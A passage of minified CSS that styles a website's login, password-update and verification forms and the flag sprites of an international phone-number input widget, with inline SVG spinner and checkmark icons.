*{color:silver}.login-form__submit.is-loading,.password-update-form__submit.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__submit.is-loading:after,.password-update-form__submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__submit.is-loading *,.password-update-form__submit.is-loading *{color:#7f4cf7}.login-form__submit.is-loading svg path,.password-update-form__submit.is-loading svg path{stroke:#7f4cf7}.login-form__submit:hover,.password-update-form__submit:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__submit:hover,.password-update-form__submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__submit:active,.password-update-form__submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__submit,.login-form__submit:visited,.password-update-form__submit,.password-update-form__submit:visited{color:#fff}.login-form__submit:visited svg path,.login-form__submit svg path,.password-update-form__submit:visited svg path,.password-update-form__submit svg path{stroke:#fff}.login-form__has-account,.password-update-form__has-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__has-account-btn,.login-form__has-account button,.password-update-form__has-account-btn,.password-update-form__has-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__has-account-btn:hover,.login-form__has-account button:hover,.password-update-form__has-account-btn:hover,.password-update-form__has-account button:hover{color:#303030}.login-form__no-account,.password-update-form__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__no-account-btn,.login-form__no-account button,.password-update-form__no-account-btn,.password-update-form__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__no-account-btn:hover,.login-form__no-account button:hover,.password-update-form__no-account-btn:hover,.password-update-form__no-account button:hover{color:#303030}.login-form__separators,.password-update-form__separators{position:relative;margin:0 auto 16px;text-align:center}.login-form__separators span,.password-update-form__separators span{display:inline-block;position:relative;z-index:2;background:#fff;font-size:14px;line-height:1;color:#303030;font-family:RF Tone Regular,sans-serif;padding:10px 7px}.login-form__separators:after,.password-update-form__separators:after{content:"";width:100%;height:1px;background:#e5e5e5;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.login-form__footer,.password-update-form__footer{text-align:left;color:#888;font-size:14px;line-height:1.5;font-family:RF Tone Regular,sans-serif;margin-top:8px}.login-form__footer a,.password-update-form__footer a{color:inherit;font-size:inherit;text-decoration:underline}.login-form .form-recaptcha-wrapper,.password-update-form .form-recaptcha-wrapper{margin:24px 0 0}.login-form .form-item,.password-update-form .form-item{margin-bottom:16px}.login-form .form-item.-password .form-field-wrapper.has-success input,.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .form-field-wrapper.has-success input,.password-update-form .form-item.-password .has-success input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.41 9.493L1.351 5.73 0 6.985 5.41 12 17 1.254 15.648 0 5.409 9.493z' fill='%2306AFA7'/%3E%3C/svg%3E");background-position:right 44px center;background-repeat:no-repeat}.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .has-success input{-webkit-transition:none;transition:none}.login-form .error__msg-user,.password-update-form .error__msg-user{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.login-form .error__msg-user,.login-form .is-hidden,.login-form.user-not-found .form-item.-password,.login-form.user-not-found .login-form__separators,.login-form.user-not-found .login-form__socials,.login-form.user-not-found .login-form__submit,.login-form.user-not-found .login-remember{display:none}.login-form.user-not-found .error__msg-user{display:block;position:absolute;top:47px;left:0;width:100%;background:#fff}.login-form.user-invalid .error__msg-user{display:block;position:absolute;top:48px;left:0;width:100%;background:#fff}.login-form__verification-note{color:#888}.login-form__verification-note,.login-form__verification-resend{font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.3;margin-bottom:24px}.login-form__verification-resend{padding:0;background:none;border:none;color:#7f4cf7;cursor:pointer}.login-form__verification-resend:hover{text-decoration:underline}.login-form__verification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%}.login-form__verification-btn.is-disabled,.login-form__verification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__verification-btn.is-disabled svg path,.login-form__verification-btn[disabled] svg path{stroke:silver}.login-form__verification-btn.is-disabled *,.login-form__verification-btn[disabled] *{color:silver}.login-form__verification-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__verification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__verification-btn.is-loading *{color:#7f4cf7}.login-form__verification-btn.is-loading svg path{stroke:#7f4cf7}.login-form__verification-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__verification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__verification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__verification-btn,.login-form__verification-btn:visited{color:#fff}.login-form__verification-btn:visited svg path,.login-form__verification-btn svg path{stroke:#fff}.login-remember{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.login-remember.is-hidden{display:none}.login-remember__reminder{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;color:#7f4cf7;position:relative;cursor:pointer;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-remember__reminder:hover{color:#303030}.login-remember__checkbox input{display:none}.login-remember__checkbox label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px}.login-remember__checkbox label:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;color:#303030;background:#fff;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.login-remember__checkbox label:hover{color:#7f4cf7}.login-remember__checkbox input:checked+label:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}@media(min-width:768px){.password-update{background:#f2f2f2}}.password-update *{-webkit-box-sizing:border-box;box-sizing:border-box}.password-update__container{width:auto;max-width:100%;margin:0 16px;background:#fff;padding:20px 0 50px;min-height:calc(100vh - 372px)}@media(min-width:1280px){.password-update__container{margin:0 75px}}@media(min-width:1020px){.password-update__container{width:100%;max-width:870px;margin:0 auto}}@media(min-width:768px){.password-update__container{border:1px solid #dedede;padding:50px 0}}.password-update__form{width:100%;margin:0 auto}@media(min-width:768px){.password-update__form{width:370px}}.password-update__form input.invalid{border-color:#dd424d}.password-update__form input:focus:invalid{outline:none}.password-update__form .error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.password-update__title{margin:0 0 12px;font-size:24px;line-height:1;color:#303030}@media(min-width:768px){.password-update__title{font-size:30px;margin:0 0 16px}}.password-update__subtitle{font-size:14px;line-height:1.5;color:#303030;margin:0 0 20px;font-family:RF Tone Regular,sans-serif}@media(min-width:768px){.password-update__subtitle{margin:0 0 24px}}.password-update__link{font-size:14px;line-height:1.5;color:#303030;font-family:RF Tone Regular,sans-serif;border-bottom:1px solid;-webkit-transition:all .2s ease;transition:all .2s ease;text-decoration:none}.password-update__link:hover{border-bottom-color:transparent;text-decoration:none}.inner-nav{border-bottom:1px solid #f2f2f2}.inner-nav.without-mob{display:none}.inner-nav ul{list-style-type:none;margin:0;padding:0;min-height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.inner-nav ul li{margin-right:42px}.inner-nav ul li:last-child{margin-right:0}.inner-nav ul li.active a{color:#7f4cf7}.inner-nav ul li.active a:after{opacity:1}.inner-nav ul li.active a:hover:after{opacity:0}.inner-nav ul li a{font-size:20px;color:#1c1c1c;text-decoration:none;-webkit-transition:.3s;transition:.3s;position:relative}.inner-nav ul li a:after{content:"";display:block;position:absolute;bottom:3px;left:0;right:0;height:1px;background:#7f4cf7;opacity:0;-webkit-transition:.3s;transition:.3s}.inner-nav ul li a:hover{color:#7f4cf7}@media(min-width:768px){.inner-nav{display:block!important}}@media(min-width:1280px){.inner-nav ul{min-height:100px}}.iti{position:relative;display:inline-block}.iti *{-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.2);box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media(max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:url(../img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 